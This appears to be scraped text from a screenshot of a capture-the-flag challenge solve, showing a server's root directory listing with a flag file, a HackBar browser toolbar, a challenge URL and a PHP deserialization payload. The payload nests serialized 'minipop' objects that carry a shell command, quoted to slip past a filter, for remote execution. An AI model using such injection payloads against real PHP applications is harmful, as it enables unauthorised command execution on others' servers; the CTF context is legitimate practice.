 bin
boot
dev
etc
flag_is_h3eeere
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://334267b3-d5d4-403d-89d0-5bcb34b4511b.node5.buuoj.cn:81/
Post data Referer User Agent Cookies Clear All
payload=O:7:"minipop":2:{s:4:"code";s:13:"ls /| te""e 2";s:13:"qwejaskdjnlka";O:7:"minipop":2:{s:4:"code";s:13:"ls /| te""e 2";s:13:"qwejaskdjnlka";N;}}